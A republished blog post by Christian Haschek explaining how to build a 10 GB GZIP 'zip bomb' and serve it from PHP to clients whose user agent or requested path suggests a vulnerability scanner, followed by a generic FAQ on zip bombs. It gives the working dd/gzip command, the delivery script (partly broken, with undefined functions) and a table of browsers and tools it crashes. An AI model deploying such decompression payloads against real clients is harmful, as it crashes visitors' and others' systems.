This article was originally published on Christian’s blog and republished here with his permission. Check out the rest of his very interesting writing over there if you’d like to learn about IoT, cryptocurrencies, PHP, and more!


If you have ever hosted a website or even administrated a server, you’ll be very well aware of bad people trying bad things with your stuff.
When I first hosted my own little linux box with SSH access at age 13, I read through the logs daily and reported the IPs (mostly from China and Russia) who tried to connect to my sweet little box (which was actually an old ThinkPad T21 with a broken display running under my bed) to their ISPs.
Actually, if you have a linux server with SSH exposed you can see how many connection attempts are made every day:
grep 'authentication failures' /var/log/auth.log
WordPress Has Doomed Us All
OK, to be honest, web vulnerability scanners have existed before WordPress, but since WP is so widely deployed most web vulnerability scanners include scans for some misconfigured wp-admin folders or unpatched plugins.
So if a small, new hacking group wants to gain some hot cred they’ll download one of these scanner things and start testing against many websites in hopes of gaining access to a site and defacing it.

This is why all server or website admins have to deal with gigabytes of logs full with scanning attempts. So I was wondering..
Is there a way to strike back?
After going through some potential implementations with IDS or Fail2ban I remembered the ZIP bombs from the old days.
WTH is a ZIP bomb?
So it turns out ZIP compression is really good with repetitive data so if you have a really huge text file which consists of repetitive data like all zeroes, it will compress it really good. Like REALLY good.
As 42.zip shows us, it can compress a 4.5 peta byte (4.500.000 giga bytes) file down to 42 bytes. When you try to actually look at the content (extract or decompress it) then you’ll most likely run out of disk space or RAM.
How can I ZIP bomb a vuln scanner?
Sadly, web browsers don’t understand ZIP, but they do understand GZIP.
So firstly we’ll have to create the 10 gigabyte GZIP file filled with zeroes. We could make multiple compressions but let’s keep it simple for now.
dd if=/dev/zero bs=1M count=10240 | gzip > 10G.gzip

As you can see, it’s 10 MB large. We could do better but good enough for now.
Now that we have created this thing, let’s set up a PHP script that will deliver it to a client.
<?php
//prepare the client to recieve GZIP data. This will not be suspicious
//since most web servers use GZIP by default
header('Content-Encoding: gzip');
header('Content-Length: '.filesize('10G.gzip'));
//Turn off output buffering
if (ob_get_level()) ob_end_clean();
//send the gzipped file to the client
readfile('10G.gzip');
That’s it!
We could use this as a simple defense like this:
<?php
$agent = lower($_SERVER['HTTP_USER_AGENT']);
//check for nikto, sql map or "bad" subfolders which only exist on wordpress
if (strpos($agent, 'nikto') !== false || strpos($agent, 'sqlmap') !== false || startswith($url,'wp-') || startswith($url,'wordpress') || startswith($url,'wp/'))
{
sendBomb();
exit();
}
function sendBomb(){
//prepare the client to recieve GZIP data. This will not be suspicious
//since most web servers use GZIP by default
header("Content-Encoding: gzip");
header("Content-Length: ".filesize('10G.gzip'));
//Turn off output buffering
if (ob_get_level()) ob_end_clean();
//send the gzipped file to the client
readfile('10G.gzip');
}
function startsWith($haystack,$needle){
return (substr($haystack,0,strlen($needle)) === $needle);
}
This script obviously is not – as we say in Austria – the yellow of the egg, but it can defend from script kiddies I mentioned earlier who have no idea that all these tools have parameters to change the user agent.
What happens when the script is called?
| Client | Result |
|---|---|
| IE 11 | Memory rises, IE crashes |
| Chrome | Memory rises, error shown |
| Edge | Memory rises, then dripps and loads forever |
| Nikto | Seems to scan fine but no output is reported |
| SQLmap | High memory usage until crash |
(if you have tested it with other devices/browsers/scripts, please let me know and I’ll add it here)

If you’re a risk taker: try it yourself
Frequently Asked Questions (FAQs) about Zip Bombs
What is a Zip Bomb and how does it work?
A Zip Bomb, also known as a decompression bomb or zip of death, is a malicious archive file designed to crash or render useless the program or system reading it. It is often disguised as a small, innocent-looking file, but when the file is uncompressed, it expands into a huge amount of data that can overwhelm the system’s memory or storage capacity. The primary purpose of a Zip Bomb is not to harm the actual data on a system, but to consume resources, causing system slowdowns or crashes.
How can a Zip Bomb affect my website?
A Zip Bomb can significantly impact your website’s performance. If a Zip Bomb is uploaded to your website, it can consume a large amount of server resources when the file is decompressed. This can lead to server slowdowns or even crashes, affecting your website’s availability and performance. In some cases, it can also lead to denial of service (DoS) attacks.
How can I protect my website from Zip Bombs?
There are several ways to protect your website from Zip Bombs. One of the most effective methods is to limit the size of files that can be uploaded to your website. You can also use file type restrictions to prevent the upload of potentially harmful file types. Additionally, you can use antivirus software or web application firewalls that can detect and block Zip Bombs.
What are the signs that my website has been targeted by a Zip Bomb?
If your website suddenly experiences unexplained slowdowns or crashes, it could be a sign that it has been targeted by a Zip Bomb. Other signs include a sudden increase in disk space usage or CPU usage. If you notice any of these signs, it’s important to investigate immediately to prevent further damage.
Can Zip Bombs harm my computer or network?
Yes, Zip Bombs can harm your computer or network by consuming a large amount of system resources. This can lead to system slowdowns or crashes, and in severe cases, it can render the system unusable. However, Zip Bombs do not typically cause permanent damage to data or hardware.
Are there legal consequences for using Zip Bombs?
Yes, using Zip Bombs can have serious legal consequences. It is considered a form of cybercrime and is illegal in many jurisdictions. Those found guilty of using Zip Bombs can face penalties including fines and imprisonment.
How can I detect a Zip Bomb?
Detecting a Zip Bomb can be challenging because they are often disguised as regular, small-sized files. However, there are tools and software available that can help detect Zip Bombs. These tools analyze the file’s compression ratio and flag files that have unusually high ratios, which is a common characteristic of Zip Bombs.
Can antivirus software detect Zip Bombs?
Yes, many antivirus software can detect Zip Bombs. They do this by analyzing the file’s compression ratio and flagging files that have unusually high ratios. However, not all antivirus software can detect all types of Zip Bombs, so it’s important to keep your software up to date and consider using additional security measures.
Are Zip Bombs a common threat?
While Zip Bombs are not as common as other types of cyber threats like viruses or ransomware, they are still a significant threat, especially for websites that allow file uploads. It’s important to take precautions to protect your website and systems from Zip Bombs.
Can I accidentally create a Zip Bomb?
It’s unlikely that you would accidentally create a Zip Bomb, as they require a specific intent to create a file that has an unusually high compression ratio. However, it’s always a good idea to be cautious when compressing files and to be aware of the potential risks.
 Christian Haschek
Christian HaschekChristian is a tech geek from Austin TX (USA), living in Vienna (Austria) who devotes most of his time to his girlfriend, company, students and different projects. He's a teacher, hacker, IoT-er, and cryptocurrency enthusiast, and you can find him over at https://blog.haschek.at.

